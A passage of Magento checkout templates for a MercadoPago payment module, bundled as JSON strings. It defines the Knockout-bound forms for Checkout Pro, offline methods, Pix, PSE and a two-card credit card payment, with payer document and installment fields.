field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-pro\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutProForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/payment-methods-off-form.html":"\n<!-- ko if: (getCountPaymentMethodsOffActive() === 0)-->\n    <div style=\"margin-bottom: 10px;\">\n        <span data-bind=\"text: $t('There are no payment methods available, please contact the seller.')\"></span>\n    </div>\n<!-- /ko -->\n\n<!-- ko if: (getCountPaymentMethodsOffActive() !== 0)-->\n    <!-- ko if: NameCapture() || DocumentIdentificationCapture() -->\n        <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n            <!-- ko if: NameCapture() -->\n                <div class=\"field mercadopago-input-group payer first-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_first_name]\" class=\"input-text\" value=\"\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'firstname',\n                                                id: getCode() + '_payer_first_name',\n                                                title: $t('Payer First Name'),\n                                                placeholder: $t('Payer First Name'),\n                                                'data-container': getCode() + '-payer-first-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                            enable: isActive($parents),\n                                            value: payerFirstName,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_first_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer First Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group payer last-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_last_name]\" class=\"input-text\" value=\"\"\n                            data-bind=\"attr: {\n                                                autocomplete: 'lastname',\n                                                id: getCode() + '_payer_last_name',\n                                                title: $t('Payer Last Name'),\n                                                placeholder: $t('Payer Last Name'),\n                                                'data-container': getCode() + '-payer-last-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                        enable: isActive($parents),\n                                        value: payerLastName,\n                                        valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_last_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer Last Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n\n            <!-- ko if: DocumentIdentificationCapture() -->\n                <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                    <div class=\"control\">\n                        <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_payer_document_type',\n                                        'data-container': getCode() + '-payer-document-type',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpPayerOptionsTypes(),\n                                    optionsValue: 'id',\n                                    optionsText: 'name',\n                                    optionsCaption: $t('Document Type'),\n                                    value: mpPayerType\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'taxvat',\n                                                id: getCode() + '_document_identification',\n                                                title: $t('Document number'),\n                                                placeholder: $t('Document number'),\n                                                'data-container': getCode() + '-document-identification',\n                                                'data-validate': JSON.stringify(getValidationForDocument())\n                                            },\n                                            enable: isActive($parents),\n                                            value: mpPayerDocument,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n        </fieldset>\n    <!-- /ko -->\n\n    <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n        <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n            <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items mercadopago_checkout_custom_payment_methods_off', id: 'payment_form_options_' + getCode()}\">\n                <ul id=\"payment-methods-off\">\n                    <!-- ko foreach: {data: getPaymentMethodsOff(), as: 'paymentMethod'} -->\n                        <li class=\"payment-methods-off-option\">\n                            <input type=\"radio\" class=\"payment-methods-off-input\" name=\"payment[payment_methods_off]\" data-bind=\"'attr':{ \n                                id: paymentMethod['value'], \n                                value: paymentMethod['value'], \n                                payment_method_id: paymentMethod['payment_method_id'], \n                                payment_type_id: paymentMethod['payment_type_id'], \n                                payment_option_id: paymentMethod['payment_option_id'], \n                                'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })\n                            }\" />\n                            <label class=\"payment-methods-off-label\" data-bind=\"'attr':{ for: paymentMethod['value'] }\">\n                                <div class=\"payment-methods-off-logo-container\">\n                                    <img data-bind=\"'attr':{src: paymentMethod['logo'], alt: paymentMethod['label']}\" class=\"img-fluid payment-methods-off-logo-image\" />\n                                </div>\n                                <span class=\"payment-methods-off-label\" data-bind=\"text: paymentMethod['label']\"></span>\n                            </label>\n                        </li>\n                    <!--/ko-->\n                </ul>\n            </fieldset>\n\n            <!-- ko if: getExpiration() -->\n            <dl class=\"items check payable\">\n                <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n                <dd class=\"content\">\n                    <address class=\"due address\" data-bind=\"html: getExpiration()\"></address>\n                </dd>\n            </dl>\n            <!-- /ko -->\n        </div>\n    </fieldset>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/payment/payment-methods-off.html":"<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\"> \n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\" />\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span> \n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-payment-methods-off\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"paymentMethodsOffForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\" >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pix-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n      <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n       <!-- ko if: getInstructionCheckout() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getInstructionCheckout() -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopix instruction address\" data-bind=\"html: getInstructionCheckout()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pix.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pix\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pixForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pse-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: getSelectDocumentTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group payer-entity-type entity-type\">\n            <div class=\"control\">\n                <select class=\"select select-payer-entity-type\" name=\"payment[payer_entity_type]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_entity_type',\n                                'data-container': getCode() + '-payer-entity-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectEntityTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Entity Type'),\n                            value: payerEntityType\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_payer_entity_type'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Entity Type' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutPse() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse instruction address\" data-bind=\"html: getInstructionCheckoutPse()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pse.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pse\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pseForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/twocc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"mp-twocc-form\">\n\n    <fieldset\n        data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay mp-twocc' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n        <!-- ko if: (isShowLegend())-->\n        <legend class=\"mp-twocc-legend\">\n            <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n            <span class=\"legend-icon\">\n                <ul class=\"credit-card-types\">\n                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <li class=\"item\">\n                        <img data-bind=\"attr: {\n                                'src': $parent.getIcons(item.value).url,\n                                'alt': item.value,\n                                'width': $parent.getIcons(item.value).width,\n                                'height': $parent.getIcons(item.value).height,\n                                'class': 'card_' + $parent.getIcons(item.value).code\n                            }\" />\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n            </span>\n        </legend>\n        <!-- /ko -->\n        <div class=\"form-pay\">\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n                <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n            </div>\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n                <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                    <div class=\"field mercadopago-input-group type\">\n                        <div class=\"control\">\n                            <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                    attr: {\n                                        id: getCode() + '_type',\n                                        'data-container': getCode() + '-cc-type'\n                                    },\n                                    value: mpCardType\">\n                            </input>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group number required mp-iframe-card\" id=\"mp\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_twocc_number\">\n                            </div>\n                            <span class=\"field-tooltip toggle\">\n                                <ul class=\"credit-card-types\" id=\"credit-card-types\">\n                                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                    <li class=\"item _hidden\" data-bind=\"css: {\n                                                           _active: $parent.mpSelectedCardType() == item.value,\n                                                           _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                           } \">\n                                        <!--ko if: $parent.getIcons(item.value) -->\n                                        <img data-bind=\"attr: {\n                                            'src': $parent.getIcons(item.value).url,\n                                            'alt': item.type,\n                                            'width': $parent.getIcons(item.value).width,\n                                            'height': $parent.getIcons(item.value).height\n                                            }\">\n                                        <!--/ko-->\n                                    </li>\n                                    <!--/ko-->\n                                </ul>\n                            </span>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group cvv required\"\n                        data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                                <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_twocc_cid\">\n                            </div>\n                            <div class=\"field-tooltip toggle\">\n                                <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                    data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                                </span>\n                                <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                    <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group date required\"\n                        data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                        <div class=\"control-group\">\n                            <div class=\"fields group group-2\">\n                                <div class=\"field mercadopago-input-group month\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_month\"></div>\n                                    </div>\n                                </div>\n                                <div class=\"field mercadopago-input-group year\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_yr\">\n                                        </div>\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group holder fullname required\">\n                        <div class=\"control\">\n                            <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'cc-name',\n                                            id: getCode() + '_cardholder_name',\n                                            title: $t('Card holder full name'),\n                                            placeholder: $t('Card holder full name'),\n                                            'data-container': getCode() + '-cc-cardholder-name',\n                                            'data-validate': JSON.stringify({'required':true})\n                                        },\n                                        enable: isActive($parents),\n                                        value: mpCardHolderName,\n                                        valueUpdate: 'keyup'\">\n                            </input>\n                            <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                            </label>\n                        </div>\n                    </div>\n                    <!-- ko if: DocumentIdentificationCapture() === true -->\n                    <div\n                        data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n                        <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                            <div class=\"control\">\n                                <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                    data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_document_type',\n                                'data-container': getCode() + '-payer-document-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: mpPayerOptionsTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Document Type'),\n                            value: mpPayerType\">\n                                </select>\n                                <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                        <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                            <div class=\"control\">\n                                <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                    data-bind=\"attr: {\n                                        autocomplete: 'taxvat',\n                                        id: getCode() + '_document_identification',\n                                        title: $t('Document number'),\n                                        placeholder: $t('Document number'),\n                                        'data-container': getCode() + '-document-identification',\n                                        'data-validate': JSON.stringify(getValidationForDocument())\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpPayerDocument,\n                                    valueUpdate: 'keyup' \"></input>\n                                <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                    </div>\n                    <!-- /ko -->\n                    <!-- ko if: installmentWasCalculated() === true -->\n                    <div class=\"field mercadopago-input-group installments\">\n                        <div class=\"control\">\n                            <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'off',\n                                            id: getCode() + '_installments',\n                                            'data-container': getCode() + '-installments',\n                                            'data-validate': JSON.stringify({required:true})\n                                        },\n                                        enable: isActive($parents),\n                                        options: mpCardListInstallments(),\n                                        optionsValue: 'installments',\n                                        optionsText: 'recommended_message',\n                                        optionsCaption: $t('Number of installments'),\n                                        value: mpCardInstallment\">\n                            </select>\n                            <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                            </label>\n                        